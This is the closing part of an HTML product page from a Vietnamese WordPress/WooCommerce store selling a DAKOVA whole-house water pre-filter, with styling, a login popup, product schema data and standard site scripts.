                #phone-vr .phone-bar a {
                    background-color: #dd3333;
                }

                #phone-vr .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 #dd3333;
                }

                .phone-bar2 a,
                #phone-vr2 .phone-vr-circle-fill,
                #phone-vr2 .phone-vr-img-circle,
                #phone-vr2 .phone-bar a {
                    background-color: ;
                }

                #phone-vr2 .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 ;
                }

                .phone-bar3 a,
                #phone-vr3 .phone-vr-circle-fill,
                #phone-vr3 .phone-vr-img-circle,
                #phone-vr3 .phone-bar a {
                    background-color: ;
                }

                #phone-vr3 .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 ;
                }
            </style>
            <!-- color phone -->
        
        
                    <style>
                #contact-vr .phone-vr-circle-fill,
                #contact-vr .phone-vr-img-circle {
                    background-color: #136ebf;
                }

                #contact-vr .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 #136ebf;
                }
            </style>
        
        
                
        
        
                    <!-- location bottom -->
            <style>
                #button-contact-vr {
                    bottom: 5%;
                }
            </style>
        
        
                <script type='text/javascript'>
    document.addEventListener( 'wpcf7submit', function( event ) {
        jQuery('.wpcf7 .processing').removeClass('processing');
    }, false );
</script>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="7fa46ea531" /><input type="hidden" name="_wp_http_referer" value="/san-pham/loc-dau-nguon-dakova-2-cap-loc/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://dangkhoagroup.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/dangkhoagroup.com"}},{"@type":"ListItem","position":2,"item":{"name":"M\u00e1y l\u1ecdc n\u01b0\u1edbc","@id":"https:\/\/dangkhoagroup.com\/product-category\/may-loc-nuoc-2\/"}},{"@type":"ListItem","position":3,"item":{"name":"L\u1ecdc \u0111\u1ea7u ngu\u1ed3n DAKOVA 3 c\u1ea5p l\u1ecdc 20inh","@id":"https:\/\/dangkhoagroup.com\/san-pham\/loc-dau-nguon-dakova-2-cap-loc\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/dangkhoagroup.com\/san-pham\/loc-dau-nguon-dakova-2-cap-loc\/#product","name":"L\u1ecdc \u0111\u1ea7u ngu\u1ed3n DAKOVA 3 c\u1ea5p l\u1ecdc 20inh","url":"https:\/\/dangkhoagroup.com\/san-pham\/loc-dau-nguon-dakova-2-cap-loc\/","description":"L\u1eccC S\u1ea0CH NGU\u1ed2N N\u01af\u1edaC \u0110\u1ec2 B\u1ea2O V\u1ec6 S\u1ee8C KH\u1eceE\r\n\r\nThi\u1ebft b\u1ecb l\u1ecdc \u0111\u1ea7u ngu\u1ed3n v\u1edbi thi\u1ebft k\u1ebf c\u00e1c m\u1eaft l\u01b0\u1edbi nh\u1ecf d\u01b0\u1edbi 60 micromet \u0111\u1ea3m b\u1ea3o ngu\u1ed3n n\u01b0\u1edbc v\u1ec7 sinh h\u01a1n, d\u00f9ng cho c\u00e1c ho\u1ea1t \u0111\u1ed9ng sinh ho\u1ea1t c\u1ee7a c\u1ea3 gia \u0111\u00ecnh nh\u01b0 t\u1eafm r\u1eeda, gi\u1eb7t gi\u0169, r\u1eeda rau, vo g\u1ea1o\u2026, ng\u0103n ng\u1eeba c\u00e1c b\u1ec7nh vi\u00eam da, x\u01a1 t\u00f3c, c\u00e1c b\u1ec7nh li\u00ean quan \u0111\u1ebfn ti\u00eau h\u00f3a.\r\n\r\nL\u1eccC S\u1ea0CH NGU\u1ed2N N\u01af\u1edaC \u0110\u1ec2 B\u1ea2O V\u1ec6 C\u00c1C THI\u1ebeT B\u1eca GIA \u0110\u00ccNH\r\n\r\nMu\u1ed1n m\u00e1y gi\u1eb7t, m\u00e1y r\u1eeda b\u00e1t, m\u00e1y l\u1ecdc n\u01b0\u1edbc, b\u00ecnh n\u00f3ng l\u1ea1nh, v\u00f2i r\u1eeda\u2026 t\u0103ng \u0111\u1ed9 b\u1ec1n \u201c20 n\u0103m v\u1eabn ch\u1ea1y t\u1ed1t\u201d, b\u1ea1n n\u00ean x\u1eed l\u00fd n\u01b0\u1edbc \u1edf ngay van t\u1ed5ng c\u1ea5p n\u01b0\u1edbc c\u1ee7a ng\u00f4i nh\u00e0. Thi\u1ebft b\u1ecb l\u1ecdc \u0111\u1ea7u ngu\u1ed3n DAKOVA gi\u00fap n\u01b0\u1edbc sinh ho\u1ea1t s\u1ea1ch h\u01a1n, gi\u1ea3m thi\u1ec3u h\u01b0 h\u1ecfng v\u1eadt d\u1ee5ng gia \u0111\u00ecnh.\r\n\r\n\u01afU \u0110I\u1ec2M\r\n\r\nKh\u00f4ng s\u1eed d\u1ee5ng \u0111i\u1ec7n, kh\u00f4ng c\u00f3 n\u01b0\u1edbc th\u1ea3i, thi\u1ebft b\u1ecb s\u01a1 l\u1ecdc b\u1ea3o \u0111\u1ea3m an to\u00e0n tuy\u1ec7t \u0111\u1ed1i khi s\u1eed dung.\r\n\r\n\u0110i\u1ec3m \u01b0u vi\u1ec7t nh\u1ea5t c\u1ee7a thi\u1ebft b\u1ecb n\u00e0y l\u00e0 b\u1ed9 ph\u1eadn l\u00f5i l\u1ecdc s\u1eed d\u1ee5ng d\u00e0y d\u1eb7n, s\u00e1ng, b\u1ec1n, c\u00f3 kh\u1ea3 n\u0103ng ch\u1ed1ng \u0103n m\u00f2n, ch\u1ed1ng han g\u1ec9, \u0111\u1ec5 d\u00e0ng v\u1ec7 sinh l\u00f5i l\u1ecdc b\u00ean trong.\r\n\r\nVi\u1ec7c l\u1eafp \u0111\u1eb7t v\u00e0 s\u1eed d\u1ee5ng c\u0169ng v\u00f4 c\u00f9ng thu\u1eadn ti\u00ean. Kh\u1edbp xoay t\u01b0\u01a1ng thich l\u1eafp \u0111\u1eb7t v\u1edbi m\u1ecdi \u0111\u01b0\u1eddng \u1ed1ng, b\u1ea1n c\u00f3 th\u1ebb l\u1eafp \u0111\u1eb7t t\u1ea1i \u0111\u1ea7u van t\u1ed5ng chia n\u01b0\u1edbc. \u0110\u1ed1i v\u1edbi nh\u1eefng gia \u0111\u00ecnh s\u1eed d\u1ee5ng b\u1ed3n ch\u1ee9a n\u01b0\u1edbc, n\u00ean l\u1eafp \u0111\u1eb7t ngay \u0111\u1ea7u \u0111\u01b0\u1eddng \u1ed1ng d\u1eabn v\u1ec1 b\u1ed3n ch\u1ee9a, nh\u01b0 v\u1eady s\u1ebd ti\u1ebft ki\u1ec7m \u0111\u01b0\u1ee3c nhi\u1ec1u c\u00f4ng s\u1ee9c s\u00fac s\u1ee5c r\u1eeda b\u1ed3n ch\u1ee9a. C\u00f2n v\u1edbi c\u00e1c gia \u0111\u00ecnh s\u1eed d\u1ee5ng van t\u1ed5ng chia n\u01b0\u1edbc t\u1eadp th\u1ec3, b\u1ea1n c\u00f3 th\u1ec3 l\u1eafp \u0111\u1eb7t thi\u1ebft b\u1ecb s\u01a1 l\u1ecdc tr\u01b0\u1edbc \u0111\u01b0\u1eddng n\u01b0\u1edbc d\u1eabn v\u00e0o c\u1ee7a t\u1eebng thi\u1ebft b\u1ecb nh\u01b0 m\u00e1y gi\u1eb7t, b\u00ecnh n\u00f3ng l\u1ea1nh hay v\u00f2i r\u1eeda,\u2026\r\n\r\nD\u00f9 nh\u1ecf gon nh\u01b0ng thi\u1ebft b\u1ecb v\u1eabn c\u00f3 \u0111\u1ed3ng h\u1ed3 \u0111o \u00e1p l\u1ef1c n\u01b0\u1edbc, cho bi\u1ebft t\u00ecnh tr\u1ea1ng ho\u1ea1t \u0111\u1ed9ng c\u1ee7a thi\u1ebft b\u1ecb \u0111\u00e3 t\u1edbi l\u00fac c\u1ea7n v\u1ec7 sinh hay ch\u01b0a.\r\nVan x\u1ea3 c\u1eb7n ph\u00eda d\u01b0\u1edbi c\u00f9ng c\u1ee7a thi\u1ebft b\u1ecb gi\u00fap b\u1ea1n d\u1ec5 d\u00e0ng x\u1ea3 r\u1eeda m\u1ecdi th\u1eddi \u0111i\u1ec3m, kh\u00f4ng lo b\u1ecb t\u1eafc. Trung b\u00ecnh, b\u1ea1n n\u00ean x\u1ea3 r\u1eeda trung b\u00ecnh m\u1ed9t l\u1ea7n.","image":"https:\/\/dangkhoagroup.com\/wp-content\/uploads\/2023\/06\/3.jpg","sku":517,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1800000","priceCurrency":"VND","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/dangkhoagroup.com\/san-pham\/loc-dau-nguon-dakova-2-cap-loc\/","seller":{"@type":"Organization","name":"C\u00f4ng ty TNHH Th\u01b0\u01a1ng m\u1ea1i s\u1ea3n xu\u1ea5t v\u00e0 d\u1ecbch v\u1ee5 \u0110\u0103ng Khoa","url":"https:\/\/dangkhoagroup.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://dangkhoagroup.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://dangkhoagroup.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://dangkhoagroup.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dangkhoagroup.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://dangkhoagroup.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://dangkhoagroup.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.4"},"ajaxurl":"https://dangkhoagroup.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://dangkhoagroup.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dangkhoagroup.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=dfed7b62b19c7bfa50899e873935db6f" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://dangkhoagroup.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://dangkhoagroup.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.5" id="megamenu-js"></script>
<script type="text/javascript" src="https://dangkhoagroup.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dangkhoagroup.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dangkhoagroup.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.4" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dangkhoagroup.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dangkhoagroup.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5c58538e863d418da068288d418f9c7a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-24 06:12:47 -->